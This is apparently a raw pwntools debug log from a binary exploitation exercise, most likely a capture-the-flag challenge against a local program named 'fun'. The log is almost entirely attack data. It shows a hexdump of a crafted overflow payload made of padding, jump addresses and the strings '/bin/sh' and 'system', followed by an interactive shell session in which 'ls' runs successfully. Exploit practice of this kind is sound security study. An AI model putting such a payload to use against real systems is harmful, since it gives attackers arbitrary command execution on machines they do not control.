 00000091
[DEBUG] Sent 0×78 bytes:
00000000 61 61 61 61 20 90 04 08 f4 44 00 00 00 00 00 00 │aaaa│ ···│·D··│····│
00000010 88 c8 04 08 61 61 61 61 61 61 61 61 61 61 61 61 │····│aaaa│aaaa│aaaa│
00000020 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000030 28 c0 04 08 07 66 04 00 61 61 61 61 61 61 61 61 │(···│·f··│aaaa│aaaa│
00000040 61 61 61 61 ec 45 00 00 00 00 00 00 00 00 00 00 │aaaa│·E··│····│····│
00000050 12 00 00 00 61 61 61 61 61 61 61 61 61 61 61 61 │····│aaaa│aaaa│aaaa│
00000060 2f 62 69 6e 2f 73 68 00 61 61 61 61 61 61 61 61 │/bin│/sh·│aaaa│aaaa│
00000070 73 79 73 74 65 6d 00 0a │syst│em··│
00000078
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0×3 bytes:
b'ls\n'
[DEBUG] Received 0×12 bytes:
b'core exp.py fun\n'
core exp.py fun
$